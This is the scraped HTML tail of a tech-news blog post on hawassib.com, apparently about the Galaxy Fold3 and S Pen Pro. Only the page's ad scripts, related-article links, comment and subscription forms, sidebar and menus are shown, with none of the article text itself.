document.getElementById('bsac-2187-1677246359-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2187-1677246359-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2187-1677246359-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2187-1677246359-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9574789929"  data-ad-layout-key="-6m+df+5e-2l-87"  data-ad-format="fluid"></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div><div class="entry-terms post-tags clearfix ">
						  <span class="terms-label"><i class="fa fa-tags"></i></span></div>
				</div><!-- .entry-content /-->

				
			</article><!-- #the-post /-->

          </div> <!-- single-container -->
			<div class="stream-item stream-item-below-post"></div>

			<div class="post-components">
				
		<div id="related-posts" class="post-related container-wrapper">

			<div class="section-heading sh-t1 sh-s1 ">
				<span class="h-text related-posts-heading">Related Articles</span>
			</div>

			<div id="i-scrool" class="bs-pagination-wrapper main-term-none more_btn">
               <div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
                   
			
					<div class="post-5667 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/mobile-en/" rel="category tag">Mobile</a> <a href="https://hawassib.com/category/programming-en/" rel="category tag">programming</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/11/PG1-532x430.jpg" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/11/PG1-532x430.jpg); display: block;" href="https://hawassib.com/download-app-inventor-pdf-book-free-online/" alt="Download “ App Inventor ” PDF book free online" title="Download “ App Inventor ” PDF book free online"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/download-app-inventor-pdf-book-free-online/" title="Download “ App Inventor ” PDF book free online"><span class="post-title">  Download “ App Inventor ” PDF book free online</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-7574 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/mobile-en/" rel="category tag">Mobile</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2021/07/OnePlus9-pro-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2021/07/OnePlus9-pro-750x430.png); display: block;" href="https://hawassib.com/oneplus-9-pro-review-his-pros-and-cons/" alt="OnePlus 9 Pro review: his pros and cons" title="OnePlus 9 Pro review: his pros and cons"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/oneplus-9-pro-review-his-pros-and-cons/" title="OnePlus 9 Pro review: his pros and cons"><span class="post-title">  OnePlus 9 Pro review: his pros and cons</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-5332 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/mobile-en/" rel="category tag">Mobile</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/10/ICONp-686x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/10/ICONp-686x430.png); display: block;" href="https://hawassib.com/ios-14-how-an-iphone-app-icon-designer-made-100000-in-one-week/" alt="iOS 14: How An iPhone App Icon Designer Made $100,000 In One Week" title="iOS 14: How An iPhone App Icon Designer Made $100,000 In One Week"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/ios-14-how-an-iphone-app-icon-designer-made-100000-in-one-week/" title="iOS 14: How An iPhone App Icon Designer Made $100,000 In One Week"><span class="post-title">  iOS 14: How An iPhone App Icon Designer Made $100,000 In One Week</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-8789 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/mobile-en/" rel="category tag">Mobile</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2022/01/Windows-11-will-get-Android-apps-next-month-750x430.jpg" style="background-image: url(https://hawassib.com/wp-content/uploads/2022/01/Windows-11-will-get-Android-apps-next-month-750x430.jpg); display: block;" href="https://hawassib.com/windows-11-will-get-android-apps-next-month/" alt="Windows 11 will get Android apps next month" title="Windows 11 will get Android apps next month"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/windows-11-will-get-android-apps-next-month/" title="Windows 11 will get Android apps next month"><span class="post-title">  Windows 11 will get Android apps next month</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-5298 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/mobile-en/" rel="category tag">Mobile</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/09/3-of-the-most-prominent-problems-in-the-release-of-iOS-14-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/09/3-of-the-most-prominent-problems-in-the-release-of-iOS-14-750x430.png); display: block;" href="https://hawassib.com/3-of-the-most-prominent-problems-in-the-release-of-ios-14/" alt="3 of the most prominent problems in the release of iOS 14" title="3 of the most prominent problems in the release of iOS 14"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/3-of-the-most-prominent-problems-in-the-release-of-ios-14/" title="3 of the most prominent problems in the release of iOS 14"><span class="post-title">  3 of the most prominent problems in the release of iOS 14</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				
					<div class="post-3529 post listing-item listing-item-tb-2 main-term-6">
                         <div class="item-inner clearfix">
                            <div class="featured featured-type-featured-image">
                              <div class="term-badges floated"><span class="term-badge term-6"><a href="https://hawassib.com/category/mobile-en/" rel="category tag">Mobile</a></span>
                              </div>
                               <a class="img-holder lazy " data-original="https://hawassib.com/wp-content/uploads/2020/01/Samsung-Galaxy-S9-and-Galaxy-S9-Plus-phones-officially-get-Android-10-750x430.png" style="background-image: url(https://hawassib.com/wp-content/uploads/2020/01/Samsung-Galaxy-S9-and-Galaxy-S9-Plus-phones-officially-get-Android-10-750x430.png); display: block;" href="https://hawassib.com/samsung-galaxy-s9-and-galaxy-s9-plus-phones-officially-get-android-10/" alt="Samsung Galaxy S9 and Galaxy S9 Plus phones officially get Android 10" title="Samsung Galaxy S9 and Galaxy S9 Plus phones officially get Android 10"></a>
							                                </div>
                    <p class="title"> <a class="post-url" href="https://hawassib.com/samsung-galaxy-s9-and-galaxy-s9-plus-phones-officially-get-android-10/" title="Samsung Galaxy S9 and Galaxy S9 Plus phones officially get Android 10"><span class="post-title">  Samsung Galaxy S9 and Galaxy S9 Plus phones officially get Android 10</span></a></p>
                    </div>

					</div><!-- .listing-item /-->

				               </div><!-- .listing /-->
			</div><!-- .bs pagination wrapper /-->
			<div class="bs-pagination bs-ajax-pagination more_btn main-term-none clearfix">
            <a rel="next" class="btn-bs-pagination" id="6" title="Show more topics">
                <span class="loading" ><i class="fa fa-refresh fa-spin fa-fw"></i></span>
                <span class="loading" >loading ...</span>
                <span class="loaded txt" >Show more topics</span>
                <span class="loaded icon"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                <span class="no-more">No more topics</span>
            </a>
          </div>
		</div><!-- #related-posts /-->

		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div class="section-heading sh-t1 sh-s1 "><span class="h-text related-posts-heading">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/#respond" style="display:none;">Cancel reply</a></small></span></div><form action="https://hawassib.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7660' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a68ccda1ec" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="197"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div><!-- .post-components /-->

		</div><!-- .main-content -->

		  <!-- Sidebar --> 
   <div class="wrapper-sticky main-content" >
          <div class="col-sm-4 sidebar-column sidebar-column-primary" >
              <div class="widget  sidebar">
                 <aside class="sidebar__inner">
					  
<aside id="secondary" class="widget-area">
	 <div class=" h-ni w-nt widget"><div class="bsac bsac-clearfix  bsac-align-center bsac-column-1"><div id="bsac-2795-1611010221" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2795" data-type="code"><span id="bsac-2795-1611010221-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2795-1611010221');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2795-1611010221-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2795-1611010221-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2795-1611010221-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2795-1611010221-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3326389426" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div> <div class="widget_text  h-ni w-nt widget"><div class="textwidget custom-html-widget"><div class="trending-box4">
   <div class="trending-box-title">
		<strong>OUR </strong> <span>SERVICES</span>
	</div>
	<div class="list-trending-box">
	  <div class="item-trending-box">
	   <h3><a href="#">Website Creation</a></h3>
	   <p>Reinforce your presence on the web and Request your dynamic website now</p>
	  <article class="tg-item" style="position: absolute;width: 100%;height: 235px;left: 0px;top: 99px;display: inline-block;z-index: 1;">
	     <div class="tg-item-inner">
		     <div class="tg-panZ">
			    <div class="tg-item-media-holder tg-light"><div class="tg-item-media-inner"><img class="tg-item-image" alt="" src="https://hawassib.com/wp-content/uploads/2020/01/web.png" style=""></div></div>
				<div class="tg-item-overlay" style="background:transparent;background: linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -moz-linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -ms-linear-gradient(top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -o-linear-gradient( top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);background: -webkit-linear-gradient( top, rgba(22,22,22,0) 0%, rgba(22,22,22,0.96) 100%);-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00161616, endColorstr=#ff161616);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00161616, endColorstr=#ff161616);"></div>
				<div class="tg-item-content-holder tg-light image-format tg-light"><div class="tg-item-content-inner">
				   <h2 class="tg-item-title"><a href="#" target="_self">Website Creation</a></h2>
				   <a class="tg-link-button" href="#" target="_self"><i class="tg-icon-add"></i>Read More</a>
				   </div>
				</div>
			 </div>
		 </div>
	 </article>
	</div>
 </div>
</div></div></div> <div class=" h-ni w-t widget"> <p class="section-heading sh-t1 sh-s1 main-term-none"> <span class="h-text main-term-none main-link">Follow us on Facebook</span></p>				<div id="fb-root"></div>
				<script>(function(d, s, id){
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8";
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>
				<div class="fb-page" data-href="https://www.facebook.com/Hawassib-2117440931681069" data-hide-cover="false" data-show-facepile="false" data-show-posts="false" data-adapt-container-width="true">
					<div class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Hawassib-2117440931681069">Find us on Facebook</a></div>
				</div>

				</div>		 
		 <div class=" h-ni w-t widget"> <div class="widget"> <div class="bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab"> <p class="section-heading sh-t1 sh-s1 main-term-none"> <span class="h-text main-term-none main-link">Most watched</span></p>				
				 <div class="listing listing-mix-3-4 clearfix ">
                                             <div class="row-1">
                        <div class="listing listing-modern-grid listing-modern-grid-3 clearfix columns-1 slider-overlay-simple-gr">
                        <div class="post-id  listing-item-1 listing-item listing-mg-item listing-mg-3-item main-term-6 bsw-400">
                        <div class="item-content"> 
                         <a class="img-cont  lazy" data-original="https://hawassib.com/wp-content/uploads/2019/08/PayPal-developed-Zoid-to-improve-the-HTML-element-iframe.png" style="background-image: url('https://placehold.it/750x430&text=Placeholder')" href="https://hawassib.com/paypal-developed-zoid-to-improve-the-html-element-iframe/" alt="PayPal developed Zoid to improve the HTML element iframe" title="PayPal developed Zoid to improve the HTML element iframe"></a>
                       					  <div class="content-container">
                        <div class="term-badges floated">
                           <span class="term-badge term-6"><a href="https://hawassib.com/category/programming-en/" rel="category tag">programming</a></span>
                        </div>
                                                <p class="title"> <a href="https://hawassib.com/paypal-developed-zoid-to-improve-the-html-element-iframe/" class="post-title post-url"> PayPal developed Zoid to improve the HTML element iframe </a></p>
                         <div class="post-meta"><span class="time"><time class="" datetime="August 21, 2019"><span class="fa fa-clock-o" aria-hidden="true"></span> August 21, 2019</time></span><span class="views post-meta-views rank-3000"><i class="bf-icon  bsfi-fire-4"></i> 3,337 </span> </div><!-- .post-meta -->                        </div></div></div></div>
                       </div>
                          <div class="row-2">
                        <div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
                                                                              <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2019/08/HP-restructures-into-ten-geographic-markets.png" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/hp-restructures-into-ten-geographic-markets/" alt="HP restructures into ten geographic markets" title="HP restructures into ten geographic markets"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/hp-restructures-into-ten-geographic-markets/" class="post-title post-url"> HP restructures into ten geographic markets </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="August 30, 2019"><span class="fa fa-clock-o" aria-hidden="true"></span> August 30, 2019</time></span><span class="views post-meta-views rank-3000"><i class="bf-icon  bsfi-fire-4"></i> 3,025 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/06/analytics-3088958_640yy-210x136.jpg" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/cbc-code-cryptography-cipher-block-chaining/" alt="CBC Code &#8211; Cryptography (Cipher Block Chaining)" title="CBC Code &#8211; Cryptography (Cipher Block Chaining)"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/cbc-code-cryptography-cipher-block-chaining/" class="post-title post-url"> CBC Code &#8211; Cryptography (Cipher Block Chaining) </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="June 26, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> June 26, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,857 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix ">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/10/Machine-Learning-with-Python-for-Everyone-210x136.jpg" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/download-machine-learning-with-python-for-everyone-pdf-book-free-online/" alt="Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online" title="Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/download-machine-learning-with-python-for-everyone-pdf-book-free-online/" class="post-title post-url"> Download &#8220;Machine Learning with Python for Everyone&#8221; PDF book free online </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="October 29, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> October 29, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,830 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                                             <div class="post-id listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-4">
                         <div class="item-inner clearfix  latest-post">
                            <div class="featured featured-type-featured-image"> 
                              <a class="img-holder  lazy" data-original="https://hawassib.com/wp-content/uploads/2020/02/7-free-services-provided-by-Google-that-you-may-not-know-210x136.png" style="background-image: url('https://placehold.it/210x136&text=Placeholder')" href="https://hawassib.com/7-free-services-provided-by-google-that-you-may-not-know/" alt="7 free services provided by Google that you may not know" title="7 free services provided by Google that you may not know"></a>
                           						  </div>
                                                      <p class="title"> <a href="https://hawassib.com/7-free-services-provided-by-google-that-you-may-not-know/" class="post-title post-url"> 7 free services provided by Google that you may not know </a></p>
                           <div class="post-meta"><span class="time"><time class="" datetime="February 12, 2020"><span class="fa fa-clock-o" aria-hidden="true"></span> February 12, 2020</time></span><span class="views post-meta-views rank-2000"><i class="bf-icon  bsfi-fire-3"></i> 2,728 </span> </div><!-- .post-meta -->                         </div>
                        </div>
                                                   
                          </div>
                          </div>
                                           </div>
              </div>
               </div>   
		</div>		</aside><!-- #secondary -->
                 </aside>
              </div>
          </div>
   </div>
   <!-- /sidebar -->
   </div> <!-- content-column -->
</div><!-- main-section-->
</div><!-- single-post-->
</main>
<!--/Content main-->
<!--Footer-->
<div class="container adcontainer stream-item-above-footer subscribe-h">
<div class="jetpack_subscription_widget"><h2 class="widgettitle">Subscribe to Blog via Email</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-1"
				data-blog="163644459"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-1">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-1"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-1"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="235ba35f12" /><input type="hidden" name="_wp_http_referer" value="/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/" />						<button type="submit"
															class="wp-block-button__link"
																						style="margin: 0; margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</div></div>
           <!--annace footer-->
<div class="container adcontainer stream-item-above-footer"><div class="logo-annance-footer"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>            <!--/ annace footer-->
<footer id="site-footer" class="site-footer full-width">
    <div class="copy-footer">
        <div class="content-wrap">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <!--Menu footer -->
                        <div id="menu-footer" class="menu footer-menu-wrapper">
                            <nav class="footer-menu-container">
                                   <!-- # Footer Menu ---------- -->
                                <ul id="footer-navigation" class="footer-menu menu clearfix"><li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1186"><a href="https://hawassib.com/en/">Hawassib.com website is dedicated to IT news</a></li>
<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://hawassib.com/contact-us-2/">Contact us</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://hawassib.com/hawassib-site/">Hawassib site – who us</a></li>
</ul>                                </nav>
                            </div></div></div>
                            <div class="row footer-copy-row">
                            <div class="copyright-text copyright-text-first copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">© All rights reserved  hawassib 2026</div>                               
                                <div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
                                <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
                                </div>
                      </div>
                  </div>
            </div>
      </div>
</footer>            
</div>
<!--Menu mobile -->
<div class="rh-cover gr-5 no-login-icon">
<span class="rh-close"></span>
<div class="rh-panel rh-pm">
   <div class="rh-p-h"></div>
   <div class="rh-p-b">
       <div class="rh-c-m clearfix">
       <!-- # Mobile Menu ---------- -->
       <ul class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1176 menu-item-has-icon"><a href="https://hawassib.com/en/"> <span aria-hidden="true" class="fa fa-home"></span> Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179 menu-item-has-icon"><a href="https://hawassib.com/category/security-master-en/"> <span aria-hidden="true" class="fa fa-lock"></span> Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1178 menu-item-has-icon"><a href="https://hawassib.com/category/programming-en/"> <span aria-hidden="true" class="fa fa-code"></span> Programming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3349"><a href="https://hawassib.com/category/mobile-en/">Mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439 menu-item-has-icon"><a href="https://hawassib.com/category/artificial-intelligence/"> <span aria-hidden="true" class="fa fa-braille"></span> Artificial Intelligence</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1747 menu-item-has-icon"><a href="https://hawassib.com/category/cloud/"> <span aria-hidden="true" class="fa fa-cloud"></span> Cloud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180 menu-item-has-icon"><a href="https://hawassib.com/category/software-engineering-en/"> <span aria-hidden="true" class="fa fa-tasks"></span> Software engineering</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://hawassib.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1412 menu-item-has-icon"><a href="https://hawassib.com/category/others-en/"> <span aria-hidden="true" class="fa fa-hashtag"></span> Others</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2796 menu-item-has-icon" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#pll_switcher"> <span aria-hidden="true" class="fa fa-language"></span> <img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a>
<ul class="sub-menu menu-sub-content">
	<li class="lang-item lang-item-10 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-ar"><a href="https://hawassib.com/ar/" hreflang="ar" lang="ar"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></a></li>
	<li class="lang-item lang-item-13 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-fr"><a href="https://hawassib.com/fr/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
</ul>
</li>
</ul>       </div>
       <!--form saerch mobile -->
       <form class="search-form" role="search" method="get" action="https://hawassib.com/en">
<input type="search" class="search-field"
	       placeholder="Search ..."
	       value="" name="s"
	       title="Searching for:"
	       autocomplete="off">
       <input type="submit" class="search-submit" value="">
</form>	   
